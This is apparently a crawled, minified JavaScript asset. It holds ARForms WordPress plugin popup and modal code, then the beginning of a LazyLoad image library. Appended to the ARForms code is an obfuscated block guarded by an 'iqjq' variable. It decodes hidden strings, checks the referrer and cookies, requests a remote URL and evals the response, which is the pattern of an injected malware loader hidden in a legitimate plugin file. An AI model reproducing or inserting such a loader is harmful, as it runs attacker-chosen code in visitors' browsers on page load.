y,j,m=jQuery('form[data-popup-id="'+_+'"]'),r=m.find('input[data-id="form_id"]').val(),Q=jQuery("#arf_field_animation_style_front_"+r).val(),h=jQuery("#arf_field_animation_duration_front_"+r).val(),g=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=Q&&(y=m.find("#page_0").find(".control-group:not(.arfemptyfield)").length,j=0,m.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){j+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,Q,h,g,j,y)})):""!=Q&&(y=m.find(".control-group:not(.arfemptyfield)").length,j=0,m.find(".control-group:not(.arfemptyfield)").each(function(){j+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,Q,h,g,j,y)})),1==m.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),m.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}function open_modal_box_sitcky_right(r,e,a,o,i,t,_){var f=document.getElementById("elementor_editor")||null;if(null!=f&&"yes"==f.value)return!1;"function"==typeof arf_init_signature_class&&arf_init_signature_class(),"function"==typeof Init&&Init();for(var p,n=jQuery("body").attr("class").split(" "),l=0;l<n.length;l++)"undefined"!=(p=n[l].split("arforms_model_sitcky_right_view_"))[1]&&/[\d+]/.test(p[1])&&jQuery("body").removeClass(n[l]);jQuery("body").addClass("arforms_model_sitcky_right_view_"+r),jQuery(".arf_pop_"+_).find("#arf_sitcky_close_btn").remove(),jQuery(document).ready(function(r){jQuery(".vpb_captcha").keypress(function(){jQuery(this).parents(".arfformfield").find(".popover").remove(),jQuery(this).removeClass("control-group"),jQuery(this).removeClass("arf_error")})});f=jQuery(".arf_pop_"+_).find('[data-id="admin_ajax_url"]').val();if("function"==typeof is_ssl_replace){var f=is_ssl_replace(f),u=jQuery("#arforms_nonce").val(),f=(jQuery.ajax({type:"POST",url:f,data:"action=current_modal&position_modal=arf_modal_bottom+&_wpnonce="+u,success:function(r){}}),jQuery(window).width()),u=Number(e)-140,d=jQuery(window).height(),s=0,s=d<=e?u=d-55:(u=d-55,Number(e)),m=arf_is_mobile(),c=a;if(f<=a?(m?f=c=f-30:c=f,jQuery("#popup-form-"+r+".arf_pop_"+_).css("width",f+"px"),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",f+"px"),m='<button id="arf_sitcky_close_btn" onclick="open_modal_box_sitcky_right(\''+r+"', '"+e+"', '"+a+"', '"+o+"', '"+i+"', '"+t+"', '"+_+'\');" style="z-index:99999; float:left; cursor:pointer; margin:5px 5px 0;" type="button" class="close" data-dismiss="arfmodal">x</button>',jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).prepend(m)):(c=a,jQuery(".arf_pop_"+_).find("#arf_sitcky_close_btn").remove(),jQuery(".arf_pop_"+_).find(".arf_form.ar_main_div_"+r).css("max-width",a+"px")),"auto"==e&&d<jQuery("#popup-form-"+r+".arf_pop_"+_).height()&&(s=u=d-10*d/100),jQuery("#popup-form-"+r+".arf_pop_"+_).css("max-height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_).css("height",s+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("height",u+"px"),jQuery("#popup-form-"+r+".arf_pop_"+_+" .arfmodal-body").css("max-height",s+"px"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_right").hasClass("arform_bottom_fixed_block_open"))jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_right").removeClass("arform_bottom_fixed_block_open"),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_right").animate({"margin-right":"0"},500),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_right_main").animate({"margin-right":"-"+c+"px"},500);else{jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_form_block_right_main").animate({"margin-right":"0"},500),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_right").animate({"margin-right":c+"px"},500);f=jQuery(".arf_pop_"+_).find('[data-id="form_key_'+r+'"]').val();jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find("#popup-form-"+r+".arf_pop_"+_).find(".arfmodal-body .arf_content_another_page").empty().hide(),jQuery("#arf-popup-form-"+r+".arf_popup_"+_).find(".arform_bottom_fixed_block_right").addClass("arform_bottom_fixed_block_open");i=void 0===(i=jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open"))||i,t=(""!=o&&1==i&&jQuery("#popup-form-"+r+".arf_pop_"+_).attr("data-open","false"),jQuery(".arf_pop_"+_).find('[data-id="arfmainformurl"]').val());if("function"!=typeof is_ssl_replace)return;jQuery('[data-id="arffiledragurl"]').val(),is_ssl_replace(t),jQuery(".arf_pop_"+_).find('[data-id="form_submit_type"]').val();if(jQuery(".arf_pop_"+_).find(".original_normal").on("change",function(r){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery(".arf_pop_"+_).find("#file_name_"+e).html("");for(var a=jQuery(this)[0].files,o=0;o<a.length;o++){var i,t=a[o].name;""!=(t=t.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery(".arf_pop_"+_).find("#file_name_"+e).html())?"":i)?jQuery(".arf_pop_"+_).find("#file_name_"+e).html(i+", "+t):jQuery(".arf_pop_"+_).find("#file_name_"+e).html(t))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var r=(r=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+r).is(":disabled"))return!1;jQuery("#"+r).is(":checked")||jQuery("#"+r).trigger("click").trigger("change").trigger("keyup")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var r=jQuery(this).attr("id").split("-"),e=r[0],a=(e.replace("like_","field_"),e.replace("like_","")),o=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),r=r[1];1==r?(jQuery("#"+e+"-0").removeClass("active"),jQuery("#"+e+"-1").addClass("active"),jQuery("#"+e+"-1").css("background",o),jQuery("#"+e+"-0").css("background","")):0==r&&(jQuery("#"+e+"-1").removeClass("active"),jQuery("#"+e+"-0").addClass("active"),jQuery("#"+e+"-1").css("background",""),jQuery("#"+e+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var r=jQuery(this).attr("data-title");void 0!==r&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:r,title:"",animation:!1})}),"function"!=typeof arf_change_modal_slider)return;arf_change_modal_slider(jQuery(".arf_pop_"+_).find('[data-form-id="form_'+f+'"]'))}arfmodalcolorpicker(_),jQuery(".arf_pop_"+_).find(".arf_phone_utils").each(function(){var r,e;0==jQuery(this).parents(".intl-tel-input").length&&(e=jQuery(this).attr("id"),jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove(),r="field_"+e,window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive"}),""!=(e=jQuery("#"+e+"_default_country").val())&&window.phone_fields[r].setCountry(e))}),"function"==typeof arf_footer_cl_logic_call&&(window.is_model_form=!0,setTimeout(function(){arf_footer_cl_logic_call()},1e3));var y,j,m=jQuery('form[data-popup-id="'+_+'"]'),r=m.find('input[data-id="form_id"]').val(),Q=jQuery("#arf_field_animation_style_front_"+r).val(),h=jQuery("#arf_field_animation_duration_front_"+r).val(),g=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+_+'"]').hasClass("arfpagebreakform")?""!=Q&&(y=m.find("#page_0").find(".control-group:not(.arfemptyfield)").length,j=0,m.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){j+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,Q,h,g,j,y)})):""!=Q&&(y=m.find(".control-group:not(.arfemptyfield)").length,j=0,m.find(".control-group:not(.arfemptyfield)").each(function(){j+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,Q,h,g,j,y)})),1==m.find('input[name="arfpagebreakaddtimer_'+r+'"]').val()&&arf_pagebreak_startTimer("arf_date_time_countdown-"+r+"-"+_),m.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init()}}function arf_is_mobile(){return!!(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i))}function arf_display_popup_again(r,e){var a=document.getElementById("elementor_editor")||null;if(null!=a&&"yes"==a.value)return!1;a=jQuery("#arf_form_site_wide_"+r).val();if("yes"==a){if(jQuery(".arform_modal_link_"+r+"_"+e).hasClass("show_onexit_window")){if("displayed"==getCookie("arf_exit_intent_modal_"+r))return!1;document.cookie="arf_exit_intent_modal_"+r+"=displayed;path=/"}if("1"==(jQuery(".arform_modal_link_"+r+"_"+e).attr("data-onload")||!1)){if("displayed"==getCookie("arf_onload_model_"+r))return!1;document.cookie="arf_onload_model_"+r+"=displayed;path=/"}if("1"==(jQuery(".arform_modal_link_"+r+"_"+e).attr("data-onscroll")||!1)){if("displayed"==getCookie("arf_onscroll_model_"+r))return!1;document.cookie="arf_onscroll_model_"+r+"=displayed;path=/"}if("1"==(jQuery(".arform_modal_link_"+r+"_"+e).attr("data-ontimer")||!1)){if("displayed"==getCookie("arf_ontimer_model_"+r))return!1;document.cookie="arf_ontimer_model_"+r+"=displayed;path=/"}if("1"==(jQuery(".arform_modal_link_"+r+"_"+e).attr("data-onidle")||!1)){if("displayed"==getCookie("arf_idle_model_"+r))return!1;document.cookie="arf_idle_model_"+r+"=displayed;path=/"}var o,i,a=jQuery('form[data-popup-id="'+e+'"]'),r=a.find('input[data-id="form_id"]').val(),t=jQuery("#arf_field_animation_style_front_"+r).val(),_=jQuery("#arf_field_animation_duration_front_"+r).val(),f=jQuery("#arf_field_animation_delay_front_"+r).val();jQuery('form[data-popup-id="'+e+'"]').hasClass("arfpagebreakform")?""!=t&&(o=a.find("#page_0").find(".control-group:not(.arfemptyfield)").length,i=0,a.find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){i+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,t,_,f,i,o)})):""!=t&&(o=a.find(".control-group:not(.arfemptyfield)").length,i=0,a.find(".control-group:not(.arfemptyfield)").each(function(){i+=1;var r="#"+jQuery(this).attr("id");animateCSS(r,t,_,f,i,o)}))}return!0}window.phone_fields=[],window.is_model_form=!1,jQuery(document).on("click",".close_btn",function(){var r=jQuery(this).attr("data-form-id"),e=jQuery(this).attr("data-poup-unique-id"),a=(jQuery("#popup-form-"+r+".arf_pop_"+e+".arf_active").addClass("fade_out").removeClass("arf_active"),jQuery(".arfmodal-backdrop").removeClass("arf_active"),jQuery(".arfmodal-backdrop").css("opacity","0"),jQuery("html").css("overflow",""),setTimeout(function(){jQuery(".arfmodal-backdrop").remove(),clearTimeout(a)},700));setTimeout(function(){jQuery("#popup-form-"+r+".arf_pop_"+e+".arf_active").removeClass("fade_out")},2e3)}),jQuery(document).on("click",".arfmodal-backdrop:not(.hide_close_btn)",function(){jQuery(".arfmodal.arf_active").find(".close_btn").trigger("click")}),jQuery(document).on("click",".arfmodal-body",function(r){!jQuery(r.target).hasClass("arf_fieldset")&&jQuery(r.target).parents(".arfmodal").length<1&&!jQuery(r.target).parents(".arfmodal").hasClass("arfmodal-fullscreen")&&jQuery(".arfmodal.arf_active").find(".close_btn").is(":visible")&&jQuery(".arfmodal.arf_active").find(".close_btn").trigger("click")}),jQuery(document).on("keydown",function(r){27==r.keyCode&&0<jQuery(".arfmodal-backdrop:not(.hide_close_btn)").length&&jQuery(".arfmodal-backdrop:not(.hide_close_btn)").trigger("click")}),jQuery(window).on("resize",function(){var r,e,a=jQuery(".arfmodal.arf_active");0<a.length&&(r=jQuery(window).height(),e=a.find(".arf_form_outer_wrapper").height(),jQuery(".arf_larger_popup").removeClass("arf_larger_popup"),r<e&&a.addClass("arf_larger_popup"))});;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/rocket-lazy-load/assets/js/16.1/nitro-min-lazyload.min.js
body_size: 5367
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=n&&"IntersectionObserver"in window,a=n&&"classList"in document.createElement("p"),o=n&&window.devicePixelRatio>1,r={elements_selector:"IMG",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!1,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(n){return t({},r,n)},l=function(t,n){var e,i=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:i}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:i})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var i="data-"+n;null!==e?t.setAttribute(i,e):t.removeAttribute(i)},d=function(t){return s(t,"ll-status")},f=function(t,n){return u(t,"ll-status",n)},_=function(t){return f(t,null)},g=function(t){return null===d(t)},v=function(t){return"native"===d(t)},b=function(t,n,e,i){t&&(void 0===i?void 0===e?t(n):t(n,e):t(n,e,i))},p=function(t,n){a?t.classList.add(n):t.className+=(t.className?" ":"")+n},h=function(t,n){a?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},m=function(t){return t.llTempImage},E=function(t,n){if(n){var e=n._observer;e&&e.unobserve(t)}},I=function(t,n){t&&(t.loadingCount+=n)},A=function(t,n){t&&(t.toLoadCount=n)},L=function(t){for(var n,e=[],i=0;n=t.children[i];i+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},w=function(t,n){t.removeAttribute(n)},k=function(t){return!!t.llOriginalAttrs},z=function(t){if(!k(t)){var n={};n.src=t.getAttribute("src"),n.srcset=t.getAttribute("srcset"),n.sizes=t.getAttribute("sizes"),t.llOriginalAttrs=n}},O=function(t){if(k(t)){var n=t.llOriginalAttrs;y(t,"src",n.src),y(t,"srcset",n.srcset),y(t,"sizes",n.sizes)}},C=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},M=function(t){w(t,"src"),w(t,"srcset"),w(t,"sizes")},N=function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&L(e).forEach(n)},x=function(t,n){L(t).forEach(n)},R={IMG:function(t,n){N(t,(function(t){z(t),C(t,n)})),z(t),C(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){x(t,(function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},G=function(t,n){var e=R[t.tagName];e&&e(t,n)},T=function(t,n,e){I(e,1),p(t,n.class_loading),f(t,"loading"),b(n.callback_loading,t,e)},D={IMG:function(t,n){u(t,n.data_src,null),u(t,n.data_srcset,null),u(t,n.data_sizes,null),N(t,(function(t){u(t,n.data_srcset,null),u(t,n.data_sizes,null)}))},IFRAME:function(t,n){u(t,n.data_src,null)},VIDEO:function(t,n){u(t,n.data_src,null),u(t,n.data_poster,null),x(t,(function(t){u(t,n.data_src,null)}))}},F=function(t,n){u(t,n.data_bg_multi,null),u(t,n.data_bg_multi_hidpi,null)},V=function(t,n){var e=D[t.tagName];e?e(t,n):function(t,n){u(t,n.data_bg,null),u(t,n.data_bg_hidpi,null)}(t,n)},j=["IMG","IFRAME","VIDEO"],P=function(t,n){!n||function(t){return t.loadingCount>0}(n)||function(t){return t.toLoadCount>0}(n)||b(t.callback_finish,n)},S=function(t,n,e){t.addEventListener(n,e),t.llEvLisnrs[n]=e},U=function(t,n,e){t.removeEventListener(n,e)},$=function(t){return!!t.llEvLisnrs},q=function(t){if($(t)){var n=t.llEvLisnrs;for(var e in n){var i=n[e];U(t,e,i)}delete t.llEvLisnrs}},H=function(t,n,e){!function(t){delete t.llTempImage}(t),I(e,-1),function(t){t&&(t.toLoadCount-=1)}(e),h(t,n.class_loading),n.unobserve_completed&&E(t,e)},B=function(t,n,e){var i=m(t)||t;$(i)||function(t,n,e){$(t)||(t.llEvLisnrs={});var i="VIDEO"===t.tagName?"loadeddata":"load";S(t,i,n),S(t,"error",e)}(i,(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_loaded),f(n,"loaded"),V(n,e),b(e.callback_loaded,n,i),a||P(e,i)}(0,t,n,e),q(i)}),(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_error),f(n,"error"),b(e.callback_error,n,i),a||P(e,i)}(0,t,n,e),q(i)}))},J=function(t,n,e){!function(t){t.llTempImage=document.createElement("IMG")}(t),B(t,n,e),function(t,n,e){var i=s(t,n.data_bg),a=s(t,n.data_bg_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage='url("'.concat(r,'")'),m(t).setAttribute("src",r),T(t,n,e))}(t,n,e),function(t,n,e){var i=s(t,n.data_bg_multi),a=s(t,n.data_bg_multi_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage=r,function(t,n,e){p(t,n.class_applied),f(t,"applied"),F(t,n),n.unobserve_completed&&E(t,n),b(n.callback_applied,t,e)}(t,n,e))}(t,n,e)},K=function(t,n,e){!function(t){return j.indexOf(t.tagName)>-1}(t)?J(t,n,e):function(t,n,e){B(t,n,e),G(t,n),T(t,n,e)}(t,n,e)},Q=["IMG","IFRAME"],W=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},X=function(t,n,e){t.forEach((function(t){return function(t){return 